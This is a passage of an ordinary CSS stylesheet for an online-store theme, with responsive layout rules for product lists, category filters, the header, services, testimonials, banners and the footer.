		font-weight: 400;
		left: auto;
		position: absolute;
		right: 15px;
		left: auto;
		top: 15px;
		display:block;
		background:none;
	}
	#column-left .panel-default.active > div.toggle:after,
	#column-left .products-list.active > div.toggle:after,
	#column-left .list-products.active > div.toggle:after,
	#column-right .panel-default.active > div.toggle:after,
	#column-right .products-list.active > div.toggle:after,
	#column-right .list-products.active > div.toggle:after,
	#ttcmstestimonial.active .title_block.toggle:after,
	#ttcmsservices.active .box-heading.toggle:after {
		content:"\f068";
	}
	#column-left .products-list > .row,
	#column-right .products-list > .row,
	#header-left .products-list > .row,
	#header-right .products-list > .row,
	#footer-left .products-list > .row,
	#footer-right .products-list > .row,
	#column-left .products-carousel, 
	#column-right .products-carousel {
		float: left;
		width: 100%;
		padding: 0 15px;
	}
	#column-left .list-group .list-group-item,
	#column-right .list-group .list-group-item {
		float: left;
		width: 100%;
	}
	#column-left .panel > .list-group,
	#column-right .panel > .list-group {
		float: left;
		width: 	100%;
		padding: 0 15px 15px;
	}
	/*-------------------------------- CateGory Filter CSS Start --------------------------------------*/
		#column-left .panel-default.option-filter,
		#column-right .panel-default.option-filter {
			display: none;
		}
		.option-filter-box .list-group .list-group-items {
			float: left;
			width: 100%;
		}
		.category-treeview ul {
			float: left;
			width: 100%;
		}
		.option-filter-box {
			background: #ffffff;
			border: 1px solid #e5e5e5;
			border-radius: 5px;
			-moz-border-radius: 5px; 
			-webkit-border-radius: 5px; 
			-khtml-border-radius: 5px;
			float: left;
			margin: 20px 0 0;
			padding: 20px;
			width: 100%;
		}
		.option-filter-box .list-group-items > .list-group-item {
			padding: 0 0 10px;
		}
		.option-filter-box .list-group .list-group-item,
		.option-filter-box .radio,
		.option-filter-box .checkbox {
			width: 100%;
			float: left;
			background: #FFF;
			border: none;
		}
		.option-filter-box a.list-group-item {
			color: #000000;
			padding: 10px 0;
			text-transform: uppercase;
		}
		.option-filter-box .list-group {
			float: left;
			width: 100%;
			margin: 0;
		}
		.option-filter-box .panel-footer {
			float: left;
			width: 100%;
			background: #FFF;
			padding: 0;
		}
		.option-filter-box .btn.btn-primary {
		  padding: 7px 18px;
		}
		.option-filter-box .checkbox > label:hover,
		.option-filter-box .checkbox > label:hover {
			color: #000;
		}

/*-------------------------------- CateGory Filter CSS Start --------------------------------------*/

/*------------------------------------- Column Toggle CSS End ------------------------------------------*/
}
@media (min-width: 768px) {

	/* fixed colum left + content + right*/
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
@media (max-width: 767px) {
	.header-top-cms {
	  width: 100%;
	}
	#top {
		padding: 0;
		text-align: center;
	}
	#top .container {
	  padding: 0;
	}
	#top-links > ul > li {
		padding: 0 10px;
	}
	#top-links > ul > li::after {
		top: 3px;
	}
	.header-top-right {
	  display: inline-block;
	  float: none;
	  padding: 0 0 10px;
	  vertical-align: top;
	}
	.contact-link ul li {
		padding: 0 0 0 20px;
	}
	#form-currency .btn-group ul.dropdown-menu.currency-toggle, 
	#form-language .btn-group ul.dropdown-menu.language-toggle, 
	#top-links .dropdown .dropdown-menu {
		top: 27px;
	}
	.header-top-left {
		width: 100%;
	}
	.TTProduct-Tab .box-heading > h3 {
		padding: 10px 0;
	}
	.TTProduct-Tab .tab-box-heading {
	    float: left;
		margin: 0 0 60px;
		text-align: center;
		width: 100%;
	}
	.TTProduct-Tab .nav.nav-tabs {
	    display: inline-block;
	    float: none;
	    vertical-align: top;
	}
	.TTProduct-Tab.products-list .owl-carousel, .TTProduct-Tab.list-products .owl-carousel {
	   position: relative;
	   clear: both;
	}
	.TTProduct-Tab .tthometab,
	.tt-titletab {
		border: none;
		margin: 0;
	}
	.category-filter .filter-show,
	.category-filter .filter-sort-by
	{
		clear: left;
		margin: 3px 0;
		float: left;
	}
	.category-description .category-image {
		float: left;
		text-align: center;
		width: 100%;
	}
	.category-description .block-description {
	    float: left;
	    width: 100%;
	}
	.category-bg {
		float: none;
		display: inline-block;
		vertical-align: top;
		padding: 50px;
		width: auto;
	}
	.product-tabs {
		width: 100%;
		float: left;
	}
	.category-products .product-grid {
		width: 50%;
	}
	.information-contact .contact-location .col-sm-3 {
		width: 50%;
		float: left;
	}
	footer .footer-column h5, 
	.payment-icon-inner > h4, 
	#ttcmsfooterservice .title_block, 
	.payment-icon-inner > h4 {
		font-size:16px;
	}
	.header-top-right .dropdown span.hidden-xs, 
	.header-top-right #wishlist-total span {
		display:block !important;
	}
	.header-top-right .dropdown a.dropdown-toggle, 
	.header-top-right #wishlist-total {
		padding: 0;
	}
	.product-thumb .button-group,
	.product-thumb:hover .button-group {
		opacity:1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
		bottom: 75px;
	}
	.product-thumb .rating,
	.product-thumb:hover .rating {
		opacity:1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
		bottom: 120px;
		left: 0;
		right: 0;
		text-align: center;
	}
	.product-thumb .sale-icon, .product-sale-icon {
		display: block;
	}
	.product-thumb .percent{
		opacity: 1;
		-moz-opacity: 1; 
		-khtml-opacity: 1; 
		-webkit-opacity: 1;
	}
	.category-products .product-layout.product-grid {
	    width: 50%;
	}
	#page  .page-title-wrapper {
		text-align:center;
	}
	.page-title-wrapper .page-title {
		float:left;
		width:100%;
		text-align:center;
		margin:0;
	}
	.breadcrumb {
		float:none;
		margin:0 auto;
		display:inline-block;
	}
	#goToTop { 
		right: 20px;
	}
}
@media (min-width: 481px) and (max-width: 767px) {
	.product-product .product-image {
	  margin: 0 auto;
	  width: 76%;
	}
	.product-images .additional-images-container {
	  width: 370px;
	}
}
@media (max-width: 480px) {
	.contact-link ul li {
	  padding: 0 0 0 10px;
	}
	#cart .dropdown-menu {
		max-width: 250px;
		overflow: hidden;
	}
	#cart .header-cart-toggle .text-right.price-total {
		font-size: 14px;
	}
	.header-cart-toggle .table .text-center img {
		width: 60px;
	}
	#cart .header-cart-toggle .text-left.name > a,
	#cart .header-cart-toggle .text-right.amount,
	#cart .dropdown-menu .btn.btn-danger i.fa-times {
		font-size: 12px;
	}
	.header-cart-toggle .table > tbody > tr > td, 
	.header-cart-toggle .table > tbody > tr > th, 
	.header-cart-toggle .table > tfoot > tr > td, 
	.header-cart-toggle .table > tfoot > tr > th, 
	.header-cart-toggle .table > thead > tr > td, 
	.header-cart-toggle .table > thead > tr > th,
	.header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > td, 
	.header-cart-toggle .table-striped > tbody > tr:nth-child(2n+1) > th {
		padding: 8px 4px;
	}
	.box-heading > h3, .title_block .ttblock-heading {
		border: medium none;
		font-size: 18px;
		padding: 0 0 35px;
	}
	.products-list .owl-carousel, .list-products .owl-carousel {
		position: relative;
		clear: both;
	}
	.TTProduct-Tab .tab-box-heading .nav.nav-tabs li {
		display: inline-block;
		float: none;
		text-align: center;
		vertical-align: top;
		margin: 0 0 10px;
		width: 100%;
	}
	.TTProduct-Tab .tab-box-heading .nav.nav-tabs li:last-child {
	  margin: 0;
	}
	.TTProduct-Tab .tab-box-heading {
		display: inline-block;
		float: none;
		margin: 0 0 40px;
		vertical-align: top;
		width: 100%;
	}
	 .TTProduct-Tab .nav-tabs li h3,
	 .nav-tabs > li > a {
		font-size:18px;
	}
	.TTProduct-Tab .tthometab, .tt-titletab {
		background: none;
	}
	.banner-panel img {
		display: inline-block;
		text-align: center;
	}
	#column-left .banner-panel, #column-right .banner-panel {
		text-align: center;
	}
	.category-products .product-layout.product-grid {
	    width: 100%;
	}
	.category-list ul li {
		width: 43%;
	}
	.product-list .product-thumb .image {
		display: inline-block;
		float: none;
		text-align: center;
		width: 100%;
	}
	.product-list .product-thumb {
		padding: 0 0 10px;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	.product-list .product-thumb .thumb-description {
		width: 100%;
		text-align: center;
		padding: 0;
		margin: 0;
	}
	.product-list.product-layout .button-group {
		float: none;
		text-align: center;
	}
	.product-list .product-thumb .rating, 
	.product-list .product-thumb:hover .rating {
		text-align: center;
	}
	.category-products .product-grid {
		width: 100%;
	}
	.page-title-wrapper .breadcrumb > li {
		float:none;
		display:inline-block;
	}
	.category-filter .filter-text.filter-text {
		width: auto;
	}	
	.header-top-left .dropdown-toggle span, .header-top-left .phone-number {
		display:none !important;
	}
	.product-product .product-details .rating .product-rating::after {
		display:none;
	}
	.table {
		display: inline-block;
	}
	.table td {
		width: 100%;
	}
	.category-products .product-grid {
		width: 100%;
	}
	.product-images .additional-images-container {
	    width: 240px;
	}
	.information-contact .contact-location .col-sm-3 {
		border-bottom: 1px solid #eeeeee;
		width: 100%;
	}
	.information-contact .contact-location .col-sm-3:last-child {
		border-bottom: 0 none;
	}
		#content .category-list h3 {
		font-size:17px;
	}
	.option-filter-box .btn.btn-primary {
 	   padding: 5px 10px;
	}
	.category-products .product-thumb .image, .product-category .product-thumb .product-list-caption {
		float:left;
		width:100%;
		text-align: center;
		margin: 0 0 20px
	}
	.category-pagination div.text-left,
	.category-pagination div.text-right {
		float:left;
		width:100%;
		text-align:center;
	}
	.rating .product-rating {
		width: 100%;
		margin: 0 0 10px;
		padding: 0;
	}
	.product-details .btn.btn-default.product-btn-compare {
		margin-top: 0;
	}
	.product-product .product-tabs .nav-tabs li {
		float: none;
		width:100%;
	}
	.product-product .nav-tabs > li > a {
		margin: 0;
	}
	.image-additional a.thumbnail {
		margin: 5px;
	}	
	.product-list .thumb-description {
		padding:0;
	}
	.product-product #form-review .form-group label.control-label {
		float: left;
		width: 100%;
	}
	.checkout-cart #content > .buttons {
		text-align: center;
		margin: 0 0 20px;
	}
	.checkout-cart .sub-total-table {
		width: 100%;
	}
	#checkout-cart .pull-left {
	  float: none;
	  margin: 0 0 10px;
	  width: 100%;
	}
	#checkout-cart .pull-right {
	  float: none;
	  width: 100%;
	}
	footer .footer-top .footer-top-block.container {
	  padding: 0;
	}
	#goToTop {
		right: 20px;
		left: auto;
	}
}
@media (max-width: 319px) {
	header #logo, #logo .img-responsive, #search { width: 100%; }
}
#content .html-content {
  float: left;
  width: 100%;
}
/*---------------------------- Start TT - CMS Header block ----------------------------*/
#ttcmsheader {
    float: left;
    padding: 8px 0;
}
#ttcmsheader .ttheader-service {
    color: #fff;	
    font: 400 13px/24px "Roboto", Helvetica, sans-serif;
    letter-spacing: 1px;
}
/*#ttcmsheader .ttheader-service::before {
    background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -38px -486px;
    content: "";
    float: left;
    height: 24px;
    width: 35px;
	transition: all 900ms ease-in-out 0s;
	-webkit-transition: all 900ms ease-in-out 0s;
	-moz-transition: all 900ms ease-in-out 0s;
	-o-transition: all 900ms ease-in-out 0s;
	-ms-transition: all 900ms ease-in-out 0s;
}
#ttcmsheader .ttheader-service:hover::before {
    transform: rotateY(360deg);
    -webkit-transform: rotateY(360deg);
    -moz-transform: rotateY(360deg);
    -o-transform: rotateY(360deg);
    -ms-transform: rotateY(360deg);
}*/
@media (max-width: 991px) {
    #ttcmsheader {
        width: 100%;
        text-align: center;
        padding: 5px 0;
    }
    #ttcmsheader .ttheader-service {
        display: inline-block;
        float: none;
        vertical-align: top;
        padding: 5px 0;
    }
}
@media (max-width: 543px) {
    #ttcmsheader .ttheader-service {
        padding: 0;
    }
    #ttcmsheader .ttheader-service::before {
        float: none;
        display: inline-block;
        vertical-align: middle;
    }
}
/*---------------------------- End TT - CMS Header block ----------------------------*/
/* ------------------------------------ search CSS Start -----------------------------------*/
#ttspecialoffer {
  float: left;
  width: 100%;
}
#ttspecialoffer .offer {
  color: #ffffff;
  font: 500 15px/40px "Roboto",Helvetica,sans-serif;
  position: relative;
}
#ttspecialoffer .offer > a {
  color: #000;
}
#ttspecialoffer .offer::after {
	background: rgba(0, 0, 0, 0) url("TemplateTrip/images/sprite.png") repeat scroll -35px -425px;
	content: "";
	float: left;
	height: 40px;
	transition: all 900ms ease-in-out 0s;
	width: 40px;
}
#ttspecialoffer .offer:hover::after {
	transform: rotateY(360deg);
}
@media (max-width: 991px) {
	#ttspecialoffer {
	  display: inline-block;
	  float: none;
	  vertical-align: top;
	  width: auto;
	}
}
/* ------------------------------------ search CSS Start -----------------------------------*/
/*------------ Start TT - CMS Services css---------------*/
#ttcmsservices {
    float: left;
    position: relative;
    width: 100%;
}
#ttcmsservices .box-heading {
  display: none;
}
#ttcmsservices .ttcmsservice {
	background: #fff;
	overflow: hidden;
    float: left;
    text-align: left;
    width: 100%;
    padding:20px 0;
}
#ttcmsservices .ttcmsservice > div {
    display: inline-block;
    padding:5px 0 0 15px;
    vertical-align: top;
    cursor: pointer;
	float:left;
	width:100%;
}
#ttcmsservices .ttcmsservice > div:last-child {
    border: none;
}
#ttcmsservices .ttcmsservice > div .service-icon {
    color: white;
    display: inline-block;
    float: none;
    font-size: 30px;
    height: 62px;
    line-height: 60px;
    margin: 0;
    position: relative;
    text-align: left;
    width: 50px;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
    vertical-align: top;
}
#ttcmsservices .ttcmsservice > div .service-content {
    display: inline-block;
    float: none;
    margin: 0 0 0 10px;
    padding: 10px 0;
    text-align: left;
    vertical-align: top;
}
#ttcmsservices .ttcmsservice > div .service-content .service-title {
	color: #222;
	font: 500 16px/22px "Roboto",Helvetica,sans-serif;
	letter-spacing: 1px;
}
#ttcmsservices .ttcmsservice > div .service-content .service-desc {
    color: #777777;
    font: 400 13px/20px "Roboto", Helvetica, sans-serif;
}
#ttcmsservices .ttcmsservice > div:hover .service-title {
    color: #222;
}
#ttcmsservices .ttcmsservice .ttshipping .service-icon.ttshipping_img {
    background: transparent url("TemplateTrip/images/services-sprite.png") repeat scroll -33px -10px;
}
#ttcmsservices .ttcmsservice .ttshipping:hover .service-icon.ttshipping_img {
    background-position: -33px -10px;
}
#ttcmsservices .ttcmsservice .ttsupport .service-icon.ttsupport_img {
    background: transparent url("TemplateTrip/images/services-sprite.png") repeat scroll -33px -103px;
}
#ttcmsservices .ttcmsservice .ttsupport:hover .service-icon.ttsupport_img {
    background-position: -33px -103px;
}
#ttcmsservices .ttcmsservice .ttsaving .service-icon.ttsaving_img {
    background: transparent url("TemplateTrip/images/services-sprite.png") repeat scroll -33px -199px;
}
#ttcmsservices .ttcmsservice .ttsaving:hover .service-icon.ttsaving_img {
    background-position: -33px -199px;
}
#ttcmsservices .ttcmsservice .ttmoney .service-icon.ttmoney_img {
    background: transparent url("TemplateTrip/images/services-sprite.png") repeat scroll -33px -289px;
}
#ttcmsservices .ttcmsservice .ttmoney:hover .service-icon.ttmoney_img {
    background-position: -33px -289px;
}
@media (max-width: 1299px) {
    #ttcmsservices .ttcmsservice {
        padding: 15px;
    }
    #ttcmsservices .ttcmsservice > div .service-content {
        margin: 0;
        text-align: center;
        width: 100%;
        padding-top: 0;
    }
    #ttcmsservices .ttcmsservice > div .service-content .service-title {
        font-size: 14px;
        line-height: 22px;
    }
	#ttcmsservices .ttcmsservice {
		text-align:center;
	}
}
@media (max-width: 1200px) {
	#ttcmsservices .ttcmsservice > div{
		padding:5px 0 0;
	}
}
@media (max-width: 991px) {
	#ttcmsservices .box-heading {
	  display: block;
	}
	#ttcmsservices .ttcmsservice > div {
		width:50%;
	}
}
@media (max-width: 767px) {
    #ttcmsservices .ttcmsservice {
        padding: 15px 0;
    }
    #ttcmsservices .ttcmsservice > div .service-content .service-title {
        font-size: 13px;
    }
}
@media (max-width: 543px) {
    #ttcmsservices .ttcmsservice {
        padding: 10px;
    }
	#ttcmsservices .ttcmsservice > div {
        border: none;
        float: left;
        width: 50%;
    }
    #ttcmsservices .ttcmsservice > div .service-content .service-desc {
        font-size: 12px;
        line-height: 14px;
    }
}
/*------------ End TT - CMS services css---------------*/
/* ------------------------------------ Start TT - CMS testimonial ------------------------------- */
#ttcmstestimonial {
    float: left;
    position: relative;
    width: 100%;
}
#ttcmstestimonial .tttestimonial-content {
    float: left;
    width: 100%;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner {
    float: left;
    padding: 10px 5px;
    text-align: center;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
    -khtml-transition: all 400ms ease-in-out 0s;
    width: 100%;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul {
    padding: 0;
}
#ttcmstestimonial .tttestimonial .owl-item > li {
  list-style: none;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul li .testimonial-image {
    margin: 10px auto;
    width: 100px;
    height: 100px;
    display: table;
    border: 6px solid #e5e5e5;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul li .testimonial-image img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    float: left;
    width: 100%;
    height: 100%;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul li .testimonial-content {
    margin: 0 0 10px;
    text-align: center;
    float: left;
    width: 100%;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul li .testimonial-content h4 {
    color: #000;
    font: 400 15px/18px "Roboto", Helvetica, sans-serif;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul li .testimonial-content h4 i {
    font-style: italic;
    font-weight: normal;
    color: #111;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul li .testimonial-content .user-designation {
    font: 400 14px/24px "Roboto", Helvetica, sans-serif;
    color: #888;
}
#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul li .testimonial-content .testimonial-desc p {
    font: 400 13px/24px "Roboto", Helvetica, sans-serif;
    color: #666;
	padding: 0 15px;
    margin: 10px 0 0;
}
#ttcmstestimonial .owl-pagination {
	position: static;
}
#ttcmstestimonial .owl-pagination .owl-page {
    background: #e5e5e5;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    float: none;
    height: 10px;
    margin: 0 4px;
    vertical-align: middle;
    width: 10px;
    transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out;
    -moz-transition: all 400ms ease-in-out;
    -o-transition: all 400ms ease-in-out;
    -ms-transition: all 400ms ease-in-out;
}
#ttcmstestimonial .owl-pagination .owl-page span {
    display: none;
}
#ttcmstestimonial .owl-pagination .owl-page.active {
    background: #00658C;
    height: 12px;
    width: 12px;
}
@media (max-width: 1400px) {
    #ttcmstestimonial .tttestimonial-content {
        padding: 12px 0;
    }
}
@media (max-width: 1199px) {
    #ttcmstestimonial .tttestimonial-content {
        padding: 20px 0;
    }
}
@media (max-width: 991px) {
    #ttcmstestimonial .tttestimonial-content {
        padding: 0;
    }
	#ttcmstestimonial .tttestimonial-content .tttestimonial-inner {
		padding: 0;
	}
	#ttcmstestimonial .tttestimonial-content .tttestimonial-inner ul {
		padding: 0 10px;
	}
}
@media (max-width: 767px) {
    #ttcmstestimonial .tttestimonial-content .tttestimonial-inner {
        width: 100%;
    }
}
/* ------------------------------------ End TT - CMS testimonial ------------------------------- */
/* ------------------ Start TT - CMS banner block --------------------- */
#ttcmsbanner {
    float: left;
    position: relative;
    width: 100%;
    margin: 0 0 50px;
}
#ttcmsbanner .ttcmsbanner .ttbanner {
    float: left;
    position: relative;
}
#ttcmsbanner .title {
    position: absolute;
    bottom: 0;
    left: 0;
    font-size: 11px;
    background-color: rgb(255 255 255 / 60%);
    width: 100%;
    padding: 10px 0;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
}
#ttcmsbanner .title a {
    color: #333;
}
#ttcmsbanner .ttcmsbanner .ttbanner a img {
    max-width: 100%;
}
#ttcmsbanner .ttcmsbanner .ttbanner a {
    display: inline-block;
    overflow: hidden;
	vertical-align: top;
    position: relative;
}
#ttcmsbanner .ttcmsbanner .ttbanner a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
#ttcmsbanner .ttcmsbanner .ttbanner a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
#ttcmsbanner .ttcmsbanner .ttbanner:hover a::after {
    bottom: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    top: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
#ttcmsbanner .ttcmsbanner .ttbanner:hover a::before {
    left: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    right: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
@media (max-width: 991px) {
	#ttcmsbanner {
		margin: 0 0 30px;
	}
}
@media (max-width: 480px) {
    #ttcmsbanner {
        margin: 0 0 15px;
    }
	#ttcmsbanner .ttcmsbanner .ttbanner {
		margin: 0 0 15px;
		width: 100%;
	}
}
/* ------------------ End TT - CMS banner block --------------------- */
/* ------------------ Start TT - CMS Top banner block --------------------- */
#ttcmstopbanner {
    float: left;
    position: relative;
    width: 100%;
    margin: -25px 0 50px;
}
#ttcmstopbanner .ttcmstopbanner .ttbanner {
    float: left;
}
#ttcmstopbanner .ttcmstopbanner .ttbanner a img {
    max-width: 100%;
}
#ttcmstopbanner .ttcmstopbanner .ttbanner a {
    display: inline-block;
    overflow: hidden;
	vertical-align: top;
    position: relative;
}
#ttcmstopbanner .ttcmstopbanner .ttbanner a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
#ttcmstopbanner .ttcmstopbanner .ttbanner a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
#ttcmstopbanner .ttcmstopbanner .ttbanner:hover a::after {
    bottom: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    top: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
#ttcmstopbanner .ttcmstopbanner .ttbanner:hover a::before {
    left: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    right: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
@media (max-width: 991px) {
	#ttcmstopbanner{
		margin:-25px 0 30px;
	}
}
@media (max-width: 767px) {
	#ttcmstopbanner{
		margin:20px 0 30px;
	}
}
@media (max-width: 543px) {
	#ttcmstopbanner .ttcmstopbanner .ttbanner {
		float: left;
		width: 100%;
		margin: 0 0 20px;
	}
	#ttcmstopbanner .ttcmstopbanner .ttbanner.ttbanner-img2 {
		margin: 0;
	}
}
/* ------------------ End TT - CMS Top banner block --------------------- */
/* ------------------ Start TT - CMS Bottom Banner block --------------------- */
#ttcmsbottombanner {
    float: left;
    position: relative;
    width: 100%;
    background: #fff;
    margin: 0 0 50px;
}
#ttcmsbottombanner .ttcmsbottombanner .ttbanner-img {
    float: left;
    width: 100%;
    padding: 0;
}
#ttcmsbottombanner .ttcmsbottombanner .ttbanner-img a img {
    max-width: 100%;
}
#ttcmsbottombanner .ttcmsbottombanner .ttbanner-img a {
    display: block;
    overflow: hidden;
    position: relative;
}
#ttcmsbottombanner .ttcmsbottombanner .ttbanner-img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
#ttcmsbottombanner .ttcmsbottombanner .ttbanner-img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
}
#ttcmsbottombanner .ttcmsbottombanner .ttbanner-img:hover a::after {
    bottom: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    top: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
#ttcmsbottombanner .ttcmsbottombanner .ttbanner-img:hover a::before {
    left: 0;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    right: 0;
    transition: all 900ms ease-in-out 0s;
    -webkit-transition: all 900ms ease-in-out 0s;
    -moz-transition: all 900ms ease-in-out 0s;
    -o-transition: all 900ms ease-in-out 0s;
    -ms-transition: all 900ms ease-in-out 0s;
}
@media (max-width: 991px) {
    #ttcmsbottombanner {
        margin: 0 0 30px;
    }
}
/* ------------------ End TT - CMS Bottom banner block --------------------- */
/*--------------------------- Start TT-cms footer  --------------------------*/
#ttcmsfooter {
    float: left;
	width: 100%;
}
.ttcmstextdiv,
.ttcmsimgdiv {
  float: left;
  width: 100%;
}
.ttfooter-banner {
  float: left;
  width: 100%;
  background:#f3f3f3;
  padding:40px 15px;
  border-radius:8px;
  -moz-border-radius: 8px; 
  -webkit-border-radius: 8px; 
  -khtml-border-radius: 8px;
}
#ttcmsfooter .ttcmsthis span{
    color: #181818;
    float: left;
    font: 400 18px/22px "Roboto", Helvetica, sans-serif;
    letter-spacing:normal;
    text-align: center;
	width:100%;
	margin:0 0 15px;
}
#ttcmsfooter .ttcmsetra p{
    color: #000;
    float: left;
    font: 500 28px/35px "Roboto", Helvetica, sans-serif;
    letter-spacing:normal;
    text-align: center;
	text-transform:uppercase;
	width:100%;
	margin:0 0 20px;
}
#ttcmsfooter .ttcmsetra span{
	color: #ed1e3c;
}
#ttcmsfooter .ttcmsapp span{
    color: #181818;
    float: left;
    font: 400 18px/22px "Roboto", Helvetica, sans-serif;
    letter-spacing:normal;
    text-align: center;
	width:100%;
	margin:0 0 15px;
}
#ttcmsfooter .ttcmsappimg {
  float: left;
  margin: 0 0 15px;
  width: 100%;
  text-align: center;
}
#ttcmsfooter .ttcmsplayimg {
  float: left;
  width: 100%;
  text-align: center;
}
.ttfooter-banner img{
	max-width:100%;
	cursor:pointer;
	border-radius:8px; 
	-moz-border-radius:8px; 
	-webkit-border-radius:8px; 
	-khtml-border-radius:8px;
}
#ttcmsfooter .ttfooter-logo {
    margin: 0 0 20px;
}
#ttcmsfooter .ttfooter-logo img {
    max-width: 100%;
}
#ttcmsfooter .ttfooter-desc {
    color: #777777;
    float: left;
    font: 400 14px/22px "Roboto", Helvetica, sans-serif;
    letter-spacing: 1px;
    text-align: left;
}
@media (max-width: 1200px) {
	#ttcmsfooter .ttcmsetra p{
		font-size:25px;
		line-height:28px;
		margin:0 0 10px;
	}
	#ttcmsfooter .ttcmsthis span{
		font-size:15px;
		line-height:20px;
		margin:0 0 10px;
	}
	#ttcmsfooter .ttcmsapp span{
		font-size:15px;
		line-height:20px;
		margin:0 0 10px;
	}
}
@media (max-width: 1199px) {
    #ttcmsfooter .ttfooter-desc {
        margin: 0 auto 20px;
        text-align: center;
        float: none;
        width: 50%;
    }
    #ttcmsfooter .ttfooter-logo {
        margin: 15px 0 10px;
    }
	.ttcmstextdiv, .ttcmsimgdiv{
		width:50%;
	}
	#ttcmsfooter .ttcmsappimg{
		width:auto;
		margin:0 15px 0 0;
	}
	#ttcmsfooter .ttcmsimgdiv {
	  margin: 25px 0 0;
	}
	#ttcmsfooter .ttcmsplayimg{
		width:auto;
	}
}
@media (max-width: 543px) {
    #ttcmsfooter .ttfooter-desc {
        margin: 10px auto;
        width: auto;
    }
	#ttcmsfooter .ttcmsappimg {
	  margin: 0 0 10px;
	  width: 100%;
	}
	.ttcmstextdiv, .ttcmsimgdiv {
	  width: 100%;
	}
	#ttcmsfooter .ttcmsplayimg {
